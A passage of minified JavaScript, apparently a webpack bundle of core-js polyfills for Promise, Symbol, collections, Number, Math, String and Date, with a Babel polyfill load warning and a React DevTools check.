cycle")):(o=M(n))?o.call(n,l,c):l(n)):c(r)}catch(e){s&&!u&&s.exit(),c(e)}};n.length>o;)u(n[o++]);e._c=[],e._n=!1,t&&!e._h&&L(e)}))}},L=function(e){g.call(l,(function(){var t,n,r,i=e._v,o=R(e);if(o&&(t=w((function(){C?k.emit("unhandledRejection",i,e):(n=l.onunhandledrejection)?n({promise:e,reason:i}):(r=l.console)&&r.error&&r.error("Unhandled promise rejection",i)})),e._h=C||R(e)?2:1),e._a=void 0,o&&t.e)throw t.v}))},R=function(e){return 1!==e._h&&0===(e._a||e._c).length},A=function(e){g.call(l,(function(){var t;C?k.emit("rejectionHandled",e):(t=l.onrejectionhandled)&&t({promise:e,reason:e._v})}))},z=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),I(t,!0))},j=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw S("Promise can't be resolved itself");(t=M(e))?y((function(){var r={_w:n,_d:!1};try{t.call(e,c(j,r,1),c(z,r,1))}catch(e){z.call(r,e)}})):(n._v=e,n._s=1,I(n,!1))}catch(e){z.call({_w:n,_d:!1},e)}}};F||(P=function(e){h(this,P,"Promise","_h"),d(e),r.call(this);try{e(c(j,this,1),c(z,this,1))}catch(e){z.call(this,e)}},(r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(44)(P.prototype,{then:function(e,t){var n=O(m(this,P));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=C?k.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&I(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r;this.promise=e,this.resolve=c(j,e,1),this.reject=c(z,e,1)},b.f=O=function(e){return e===P||e===u?new o(e):i(e)}),f(f.G+f.W+f.F*!F,{Promise:P}),n(39)(P,"Promise"),n(42)("Promise"),u=n(8).Promise,f(f.S+f.F*!F,"Promise",{reject:function(e){var t=O(this);return(0,t.reject)(e),t.promise}}),f(f.S+f.F*(a||!F),"Promise",{resolve:function(e){return E(a&&this===u?P:this,e)}}),f(f.S+f.F*!(F&&n(54)((function(e){P.all(e).catch(N)}))),"Promise",{all:function(e){var t=this,n=O(t),r=n.resolve,i=n.reject,o=w((function(){var n=[],o=0,u=1;v(e,!1,(function(e){var a=o++,l=!1;n.push(void 0),u++,t.resolve(e).then((function(e){l||(l=!0,n[a]=e,--u||r(n))}),i)})),--u||r(n)}));return o.e&&i(o.v),n.promise},race:function(e){var t=this,n=O(t),r=n.reject,i=w((function(){v(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return i.e&&r(i.v),n.promise}})},function(e,t,n){"use strict";var r=n(19);function i(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new i(e)}},function(e,t,n){var r=n(4),i=n(5),o=n(114);e.exports=function(e,t){if(r(e),i(t)&&t.constructor===e)return t;var n=o.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){"use strict";var r=n(10).f,i=n(34),o=n(44),u=n(18),a=n(43),l=n(58),c=n(74),s=n(110),f=n(42),p=n(9),d=n(28).fastKey,h=n(38),v=p?"_s":"size",m=function(e,t){var n,r=d(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,c){var s=e((function(e,r){a(e,s,t,"_i"),e._t=t,e._i=i(null),e._f=void 0,e._l=void 0,e[v]=0,null!=r&&l(r,n,e[c],e)}));return o(s.prototype,{clear:function(){for(var e=h(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[v]=0},delete:function(e){var n=h(this,t),r=m(n,e);if(r){var i=r.n,o=r.p;delete n._i[r.i],r.r=!0,o&&(o.n=i),i&&(i.p=o),n._f==r&&(n._f=i),n._l==r&&(n._l=o),n[v]--}return!!r},forEach:function(e){h(this,t);for(var n,r=u(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!m(h(this,t),e)}}),p&&r(s.prototype,"size",{get:function(){return h(this,t)[v]}}),s},def:function(e,t,n){var r,i,o=m(e,t);return o?o.v=n:(e._l=o={i:i=d(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=o),r&&(r.n=o),e[v]++,"F"!==i&&(e._i[i]=o)),e},getEntry:m,setStrong:function(e,t,n){c(e,t,(function(e,n){this._t=h(e,t),this._k=n,this._l=void 0}),(function(){for(var e=this._k,t=this._l;t&&t.r;)t=t.p;return this._t&&(this._l=t=t?t.n:this._t._f)?s(0,"keys"==e?t.k:"values"==e?t.v:[t.k,t.v]):(this._t=void 0,s(1))}),n?"entries":"values",!n,!0),f(t)}}},function(e,t,n){"use strict";var r=n(44),i=n(28).getWeak,o=n(4),u=n(5),a=n(43),l=n(58),c=n(23),s=n(14),f=n(38),p=c(5),d=c(6),h=0,v=function(e){return e._l||(e._l=new m)},m=function(){this.a=[]},g=function(e,t){return p(e.a,(function(e){return e[0]===t}))};m.prototype={get:function(e){var t=g(this,e);if(t)return t[1]},has:function(e){return!!g(this,e)},set:function(e,t){var n=g(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(e){var t=d(this.a,(function(t){return t[0]===e}));return~t&&this.a.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,o){var c=e((function(e,r){a(e,c,t,"_i"),e._t=t,e._i=h++,e._l=void 0,null!=r&&l(r,n,e[o],e)}));return r(c.prototype,{delete:function(e){if(!u(e))return!1;var n=i(e);return!0===n?v(f(this,t)).delete(e):n&&s(n,this._i)&&delete n[this._i]},has:function(e){if(!u(e))return!1;var n=i(e);return!0===n?v(f(this,t)).has(e):n&&s(n,this._i)}}),c},def:function(e,t,n){var r=i(o(t),!0);return!0===r?v(e).set(t,n):r[e._i]=n,e},ufstore:v}},function(e,t,n){var r=n(20),i=n(7);e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=i(t);if(t!==n)throw RangeError("Wrong length!");return n}},function(e,t,n){var r=n(35),i=n(52),o=n(4),u=n(2).Reflect;e.exports=u&&u.ownKeys||function(e){var t=r.f(o(e)),n=i.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(7),i=n(70),o=n(25);e.exports=function(e,t,n,u){var a=String(o(e)),l=a.length,c=void 0===n?" ":String(n),s=r(t);if(s<=l||""==c)return a;var f=s-l,p=i.call(c,Math.ceil(f/c.length));return p.length>f&&(p=p.slice(0,f)),u?p+a:a+p}},function(e,t,n){var r=n(9),i=n(32),o=n(16),u=n(46).f;e.exports=function(e){return function(t){for(var n,a=o(t),l=i(a),c=l.length,s=0,f=[];c>s;)n=l[s++],r&&!u.call(a,n)||f.push(e?[n,a[n]]:a[n]);return f}}},function(e,t){var n=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){"use strict";var r=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable;function u(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,a,l=u(e),c=1;c<arguments.length;c++){for(var s in n=Object(arguments[c]))i.call(n,s)&&(l[s]=n[s]);if(r){a=r(n);for(var f=0;f<a.length;f++)o.call(n,a[f])&&(l[a[f]]=n[a[f]])}}return l}},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(314)},,function(e,t,n){"use strict";n(128);var r,i=(r=n(300))&&r.__esModule?r:{default:r};i.default._babelPolyfill&&"undefined"!=typeof console&&console.warn&&console.warn("@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning."),i.default._babelPolyfill=!0},function(e,t,n){"use strict";n(129),n(272),n(274),n(277),n(279),n(281),n(283),n(285),n(287),n(289),n(291),n(293),n(295),n(299)},function(e,t,n){n(130),n(133),n(134),n(135),n(136),n(137),n(138),n(139),n(140),n(141),n(142),n(143),n(144),n(145),n(146),n(147),n(148),n(149),n(150),n(151),n(152),n(153),n(154),n(155),n(156),n(157),n(158),n(159),n(160),n(161),n(162),n(163),n(164),n(165),n(166),n(167),n(168),n(169),n(170),n(171),n(172),n(173),n(174),n(176),n(177),n(178),n(179),n(180),n(181),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197),n(198),n(199),n(200),n(201),n(202),n(203),n(204),n(205),n(206),n(207),n(208),n(209),n(211),n(212),n(214),n(215),n(216),n(217),n(218),n(219),n(220),n(222),n(223),n(224),n(225),n(226),n(227),n(228),n(229),n(230),n(231),n(232),n(233),n(234),n(82),n(235),n(111),n(236),n(112),n(237),n(238),n(239),n(240),n(113),n(243),n(244),n(245),n(246),n(247),n(248),n(249),n(250),n(251),n(252),n(253),n(254),n(255),n(256),n(257),n(258),n(259),n(260),n(261),n(262),n(263),n(264),n(265),n(266),n(267),n(268),n(269),n(270),n(271),e.exports=n(8)},function(e,t,n){"use strict";var r=n(2),i=n(14),o=n(9),u=n(1),a=n(12),l=n(28).KEY,c=n(3),s=n(50),f=n(39),p=n(30),d=n(6),h=n(63),v=n(92),m=n(132),g=n(53),y=n(4),b=n(5),w=n(11),x=n(16),E=n(27),S=n(29),k=n(34),T=n(95),_=n(21),P=n(52),C=n(10),N=n(32),O=_.f,F=C.f,M=T.f,I=r.Symbol,L=r.JSON,R=L&&L.stringify,A=d("_hidden"),z=d("toPrimitive"),j={}.propertyIsEnumerable,D=s("symbol-registry"),U=s("symbols"),B=s("op-symbols"),W=Object.prototype,V="function"==typeof I&&!!P.f,$=r.QObject,H=!$||!$.prototype||!$.prototype.findChild,Q=o&&c((function(){return 7!=k(F({},"a",{get:function(){return F(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=O(W,t);r&&delete W[t],F(e,t,n),r&&e!==W&&F(W,t,r)}:F,G=function(e){var t=U[e]=k(I.prototype);return t._k=e,t},K=V&&"symbol"==typeof I.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof I},q=function(e,t,n){return e===W&&q(B,t,n),y(e),t=E(t,!0),y(n),i(U,t)?(n.enumerable?(i(e,A)&&e[A][t]&&(e[A][t]=!1),n=k(n,{enumerable:S(0,!1)})):(i(e,A)||F(e,A,S(1,{})),e[A][t]=!0),Q(e,t,n)):F(e,t,n)},Y=function(e,t){y(e);for(var n,r=m(t=x(t)),i=0,o=r.length;o>i;)q(e,n=r[i++],t[n]);return e},X=function(e){var t=j.call(this,e=E(e,!0));return!(this===W&&i(U,e)&&!i(B,e))&&(!(t||!i(this,e)||!i(U,e)||i(this,A)&&this[A][e])||t)},J=function(e,t){if(e=x(e),t=E(t,!0),e!==W||!i(U,t)||i(B,t)){var n=O(e,t);return!n||!i(U,t)||i(e,A)&&e[A][t]||(n.enumerable=!0),n}},Z=function(e){for(var t,n=M(x(e)),r=[],o=0;n.length>o;)i(U,t=n[o++])||t==A||t==l||r.push(t);return r},ee=function(e){for(var t,n=e===W,r=M(n?B:x(e)),o=[],u=0;r.length>u;)!i(U,t=r[u++])||n&&!i(W,t)||o.push(U[t]);return o};V||(a((I=function(){if(this instanceof I)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===W&&t.call(B,n),i(this,A)&&i(this[A],e)&&(this[A][e]=!1),Q(this,e,S(1,n))};return o&&H&&Q(W,e,{configurable:!0,set:t}),G(e)}).prototype,"toString",(function(){return this._k})),_.f=J,C.f=q,n(35).f=T.f=Z,n(46).f=X,P.f=ee,o&&!n(31)&&a(W,"propertyIsEnumerable",X,!0),h.f=function(e){return G(d(e))}),u(u.G+u.W+u.F*!V,{Symbol:I});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)d(te[ne++]);for(var re=N(d.store),ie=0;re.length>ie;)v(re[ie++]);u(u.S+u.F*!V,"Symbol",{for:function(e){return i(D,e+="")?D[e]:D[e]=I(e)},keyFor:function(e){if(!K(e))throw TypeError(e+" is not a symbol!");for(var t in D)if(D[t]===e)return t},useSetter:function(){H=!0},useSimple:function(){H=!1}}),u(u.S+u.F*!V,"Object",{create:function(e,t){return void 0===t?k(e):Y(k(e),t)},defineProperty:q,defineProperties:Y,getOwnPropertyDescriptor:J,getOwnPropertyNames:Z,getOwnPropertySymbols:ee});var oe=c((function(){P.f(1)}));u(u.S+u.F*oe,"Object",{getOwnPropertySymbols:function(e){return P.f(w(e))}}),L&&u(u.S+u.F*(!V||c((function(){var e=I();return"[null]"!=R([e])||"{}"!=R({a:e})||"{}"!=R(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,r=[e],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=t=r[1],(b(t)||void 0!==e)&&!K(e))return g(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!K(t))return t}),r[1]=t,R.apply(L,r)}}),I.prototype[z]||n(15)(I.prototype,z,I.prototype.valueOf),f(I,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){e.exports=n(50)("native-function-to-string",Function.toString)},function(e,t,n){var r=n(32),i=n(52),o=n(46);e.exports=function(e){var t=r(e),n=i.f;if(n)for(var u,a=n(e),l=o.f,c=0;a.length>c;)l.call(e,u=a[c++])&&t.push(u);return t}},function(e,t,n){var r=n(1);r(r.S,"Object",{create:n(34)})},function(e,t,n){var r=n(1);r(r.S+r.F*!n(9),"Object",{defineProperty:n(10).f})},function(e,t,n){var r=n(1);r(r.S+r.F*!n(9),"Object",{defineProperties:n(94)})},function(e,t,n){var r=n(16),i=n(21).f;n(22)("getOwnPropertyDescriptor",(function(){return function(e,t){return i(r(e),t)}}))},function(e,t,n){var r=n(11),i=n(36);n(22)("getPrototypeOf",(function(){return function(e){return i(r(e))}}))},function(e,t,n){var r=n(11),i=n(32);n(22)("keys",(function(){return function(e){return i(r(e))}}))},function(e,t,n){n(22)("getOwnPropertyNames",(function(){return n(95).f}))},function(e,t,n){var r=n(5),i=n(28).onFreeze;n(22)("freeze",(function(e){return function(t){return e&&r(t)?e(i(t)):t}}))},function(e,t,n){var r=n(5),i=n(28).onFreeze;n(22)("seal",(function(e){return function(t){return e&&r(t)?e(i(t)):t}}))},function(e,t,n){var r=n(5),i=n(28).onFreeze;n(22)("preventExtensions",(function(e){return function(t){return e&&r(t)?e(i(t)):t}}))},function(e,t,n){var r=n(5);n(22)("isFrozen",(function(e){return function(t){return!r(t)||!!e&&e(t)}}))},function(e,t,n){var r=n(5);n(22)("isSealed",(function(e){return function(t){return!r(t)||!!e&&e(t)}}))},function(e,t,n){var r=n(5);n(22)("isExtensible",(function(e){return function(t){return!!r(t)&&(!e||e(t))}}))},function(e,t,n){var r=n(1);r(r.S+r.F,"Object",{assign:n(96)})},function(e,t,n){var r=n(1);r(r.S,"Object",{is:n(97)})},function(e,t,n){var r=n(1);r(r.S,"Object",{setPrototypeOf:n(67).set})},function(e,t,n){"use strict";var r=n(47),i={};i[n(6)("toStringTag")]="z",i+""!="[object z]"&&n(12)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},function(e,t,n){var r=n(1);r(r.P,"Function",{bind:n(98)})},function(e,t,n){var r=n(10).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||n(9)&&r(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(e){return""}}})},function(e,t,n){"use strict";var r=n(5),i=n(36),o=n(6)("hasInstance"),u=Function.prototype;o in u||n(10).f(u,o,{value:function(e){if("function"!=typeof this||!r(e))return!1;if(!r(this.prototype))return e instanceof this;for(;e=i(e);)if(this.prototype===e)return!0;return!1}})},function(e,t,n){var r=n(1),i=n(100);r(r.G+r.F*(parseInt!=i),{parseInt:i})},function(e,t,n){var r=n(1),i=n(101);r(r.G+r.F*(parseFloat!=i),{parseFloat:i})},function(e,t,n){"use strict";var r=n(2),i=n(14),o=n(24),u=n(69),a=n(27),l=n(3),c=n(35).f,s=n(21).f,f=n(10).f,p=n(40).trim,d=r.Number,h=d,v=d.prototype,m="Number"==o(n(34)(v)),g="trim"in String.prototype,y=function(e){var t=a(e,!1);if("string"==typeof t&&t.length>2){var n,r,i,o=(t=g?t.trim():p(t,3)).charCodeAt(0);if(43===o||45===o){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(t.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+t}for(var u,l=t.slice(2),c=0,s=l.length;c<s;c++)if((u=l.charCodeAt(c))<48||u>i)return NaN;return parseInt(l,r)}}return+t};if(!d(" 0o1")||!d("0b1")||d("+0x1")){d=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof d&&(m?l((function(){v.valueOf.call(n)})):"Number"!=o(n))?u(new h(y(t)),n,d):y(t)};for(var b,w=n(9)?c(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),x=0;w.length>x;x++)i(h,b=w[x])&&!i(d,b)&&f(d,b,s(h,b));d.prototype=v,v.constructor=d,n(12)(r,"Number",d)}},function(e,t,n){"use strict";var r=n(1),i=n(20),o=n(102),u=n(70),a=1..toFixed,l=Math.floor,c=[0,0,0,0,0,0],s="Number.toFixed: incorrect invocation!",f=function(e,t){for(var n=-1,r=t;++n<6;)r+=e*c[n],c[n]=r%1e7,r=l(r/1e7)},p=function(e){for(var t=6,n=0;--t>=0;)n+=c[t],c[t]=l(n/e),n=n%e*1e7},d=function(){for(var e=6,t="";--e>=0;)if(""!==t||0===e||0!==c[e]){var n=String(c[e]);t=""===t?n:t+u.call("0",7-n.length)+n}return t},h=function(e,t,n){return 0===t?n:t%2==1?h(e,t-1,n*e):h(e*e,t/2,n)};r(r.P+r.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(3)((function(){a.call({})}))),"Number",{toFixed:function(e){var t,n,r,a,l=o(this,s),c=i(e),v="",m="0";if(c<0||c>20)throw RangeError(s);if(l!=l)return"NaN";if(l<=-1e21||l>=1e21)return String(l);if(l<0&&(v="-",l=-l),l>1e-21)if(n=(t=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}(l*h(2,69,1))-69)<0?l*h(2,-t,1):l/h(2,t,1),n*=4503599627370496,(t=52-t)>0){for(f(0,n),r=c;r>=7;)f(1e7,0),r-=7;for(f(h(10,r,1),0),r=t-1;r>=23;)p(1<<23),r-=23;p(1<<r),f(1,1),p(2),m=d()}else f(0,n),f(1<<-t,0),m=d()+u.call("0",c);return m=c>0?v+((a=m.length)<=c?"0."+u.call("0",c-a)+m:m.slice(0,a-c)+"."+m.slice(a-c)):v+m}})},function(e,t,n){"use strict";var r=n(1),i=n(3),o=n(102),u=1..toPrecision;r(r.P+r.F*(i((function(){return"1"!==u.call(1,void 0)}))||!i((function(){u.call({})}))),"Number",{toPrecision:function(e){var t=o(this,"Number#toPrecision: incorrect invocation!");return void 0===e?u.call(t):u.call(t,e)}})},function(e,t,n){var r=n(1);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(e,t,n){var r=n(1),i=n(2).isFinite;r(r.S,"Number",{isFinite:function(e){return"number"==typeof e&&i(e)}})},function(e,t,n){var r=n(1);r(r.S,"Number",{isInteger:n(103)})},function(e,t,n){var r=n(1);r(r.S,"Number",{isNaN:function(e){return e!=e}})},function(e,t,n){var r=n(1),i=n(103),o=Math.abs;r(r.S,"Number",{isSafeInteger:function(e){return i(e)&&o(e)<=9007199254740991}})},function(e,t,n){var r=n(1);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,n){var r=n(1);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,n){var r=n(1),i=n(101);r(r.S+r.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},function(e,t,n){var r=n(1),i=n(100);r(r.S+r.F*(Number.parseInt!=i),"Number",{parseInt:i})},function(e,t,n){var r=n(1),i=n(104),o=Math.sqrt,u=Math.acosh;r(r.S+r.F*!(u&&710==Math.floor(u(Number.MAX_VALUE))&&u(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:e>94906265.62425156?Math.log(e)+Math.LN2:i(e-1+o(e-1)*o(e+1))}})},function(e,t,n){var r=n(1),i=Math.asinh;r(r.S+r.F*!(i&&1/i(0)>0),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},function(e,t,n){var r=n(1),i=Math.atanh;r(r.S+r.F*!(i&&1/i(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},function(e,t,n){var r=n(1),i=n(71);r(r.S,"Math",{cbrt:function(e){return i(e=+e)*Math.pow(Math.abs(e),1/3)}})},function(e,t,n){var r=n(1);r(r.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},function(e,t,n){var r=n(1),i=Math.exp;r(r.S,"Math",{cosh:function(e){return(i(e=+e)+i(-e))/2}})},function(e,t,n){var r=n(1),i=n(72);r(r.S+r.F*(i!=Math.expm1),"Math",{expm1:i})},function(e,t,n){var r=n(1);r(r.S,"Math",{fround:n(175)})},function(e,t,n){var r=n(71),i=Math.pow,o=i(2,-52),u=i(2,-23),a=i(2,127)*(2-u),l=i(2,-126);e.exports=Math.fround||function(e){var t,n,i=Math.abs(e),c=r(e);return i<l?c*(i/l/u+1/o-1/o)*l*u:(n=(t=(1+u/o)*i)-(t-i))>a||n!=n?c*(1/0):c*n}},function(e,t,n){var r=n(1),i=Math.abs;r(r.S,"Math",{hypot:function(e,t){for(var n,r,o=0,u=0,a=arguments.length,l=0;u<a;)l<(n=i(arguments[u++]))?(o=o*(r=l/n)*r+1,l=n):o+=n>0?(r=n/l)*r:n;return l===1/0?1/0:l*Math.sqrt(o)}})},function(e,t,n){var r=n(1),i=Math.imul;r(r.S+r.F*n(3)((function(){return-5!=i(4294967295,5)||2!=i.length})),"Math",{imul:function(e,t){var n=+e,r=+t,i=65535&n,o=65535&r;return 0|i*o+((65535&n>>>16)*o+i*(65535&r>>>16)<<16>>>0)}})},function(e,t,n){var r=n(1);r(r.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},function(e,t,n){var r=n(1);r(r.S,"Math",{log1p:n(104)})},function(e,t,n){var r=n(1);r(r.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},function(e,t,n){var r=n(1);r(r.S,"Math",{sign:n(71)})},function(e,t,n){var r=n(1),i=n(72),o=Math.exp;r(r.S+r.F*n(3)((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(i(e)-i(-e))/2:(o(e-1)-o(-e-1))*(Math.E/2)}})},function(e,t,n){var r=n(1),i=n(72),o=Math.exp;r(r.S,"Math",{tanh:function(e){var t=i(e=+e),n=i(-e);return t==1/0?1:n==1/0?-1:(t-n)/(o(e)+o(-e))}})},function(e,t,n){var r=n(1);r(r.S,"Math",{trunc:function(e){return(e>0?Math.floor:Math.ceil)(e)}})},function(e,t,n){var r=n(1),i=n(33),o=String.fromCharCode,u=String.fromCodePoint;r(r.S+r.F*(!!u&&1!=u.length),"String",{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,u=0;r>u;){if(t=+arguments[u++],i(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?o(t):o(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},function(e,t,n){var r=n(1),i=n(16),o=n(7);r(r.S,"String",{raw:function(e){for(var t=i(e.raw),n=o(t.length),r=arguments.length,u=[],a=0;n>a;)u.push(String(t[a++])),a<r&&u.push(String(arguments[a]));return u.join("")}})},function(e,t,n){"use strict";n(40)("trim",(function(e){return function(){return e(this,3)}}))},function(e,t,n){"use strict";var r=n(73)(!0);n(74)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},function(e,t,n){"use strict";var r=n(1),i=n(73)(!1);r(r.P,"String",{codePointAt:function(e){return i(this,e)}})},function(e,t,n){"use strict";var r=n(1),i=n(7),o=n(75),u="".endsWith;r(r.P+r.F*n(77)("endsWith"),"String",{endsWith:function(e){var t=o(this,e,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=i(t.length),a=void 0===n?r:Math.min(i(n),r),l=String(e);return u?u.call(t,l,a):t.slice(a-l.length,a)===l}})},function(e,t,n){"use strict";var r=n(1),i=n(75);r(r.P+r.F*n(77)("includes"),"String",{includes:function(e){return!!~i(this,e,"includes").indexOf(e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(1);r(r.P,"String",{repeat:n(70)})},function(e,t,n){"use strict";var r=n(1),i=n(7),o=n(75),u="".startsWith;r(r.P+r.F*n(77)("startsWith"),"String",{startsWith:function(e){var t=o(this,e,"startsWith"),n=i(Math.min(arguments.length>1?arguments[1]:void 0,t.length)),r=String(e);return u?u.call(t,r,n):t.slice(n,n+r.length)===r}})},function(e,t,n){"use strict";n(13)("anchor",(function(e){return function(t){return e(this,"a","name",t)}}))},function(e,t,n){"use strict";n(13)("big",(function(e){return function(){return e(this,"big","","")}}))},function(e,t,n){"use strict";n(13)("blink",(function(e){return function(){return e(this,"blink","","")}}))},function(e,t,n){"use strict";n(13)("bold",(function(e){return function(){return e(this,"b","","")}}))},function(e,t,n){"use strict";n(13)("fixed",(function(e){return function(){return e(this,"tt","","")}}))},function(e,t,n){"use strict";n(13)("fontcolor",(function(e){return function(t){return e(this,"font","color",t)}}))},function(e,t,n){"use strict";n(13)("fontsize",(function(e){return function(t){return e(this,"font","size",t)}}))},function(e,t,n){"use strict";n(13)("italics",(function(e){return function(){return e(this,"i","","")}}))},function(e,t,n){"use strict";n(13)("link",(function(e){return function(t){return e(this,"a","href",t)}}))},function(e,t,n){"use strict";n(13)("small",(function(e){return function(){return e(this,"small","","")}}))},function(e,t,n){"use strict";n(13)("strike",(function(e){return function(){return e(this,"strike","","")}}))},function(e,t,n){"use strict";n(13)("sub",(function(e){return function(){return e(this,"sub","","")}}))},function(e,t,n){"use strict";n(13)("sup",(function(e){return function(){return e(this,"sup","","")}}))},function(e,t,n){var r=n(1);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(e,t,n){"use strict";var r=n(1),i=n(11),o=n(27);r(r.P+r.F*n(3)((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(e){var t=i(this),n=o(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},function(e,t,n){var r=n(1),i=n(210);r(r.P+r.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},function(e,t,n){"use strict";var r=n(3),i=Date.prototype.getTime,o=Date.prototype.toISOString,u=function(e){return e>9?e:"0"+e};e.exports=r((function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-50000000000001))}))||!r((function(){o.call(new Date(NaN))}))?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var e=this,t=e.getUTCFullYear(),n=e.getUTCMilliseconds(),r=t<0?"-":t>9999?"+":"";return r+("00000"+Math.abs(t)).slice(r?-6:-4)+"-"+u(e.getUTCMonth()+1)+"-"+u(e.getUTCDate())+"T"+u(e.getUTCHours())+":"+u(e.getUTCMinutes())+":"+u(e.getUTCSeconds())+"."+(n>99?n:"0"+u(n))+"Z"}:o},function(e,t,n){var r=Date.prototype,i=r.toString,o=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(12)(r,"toString",(function(){var e=o.call(this);return e==e?i.call(this):"Invalid Date"}))},function(e,t,n){var r=n(6)("toPrimitive"),i=Date.prototype;r in i||n(15)(i,r,n(213))},function(e,t,n){"use strict";var r=n(4),i=n(27);e.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return i(r(this),"number"!=e)}},function(e,t,n){var 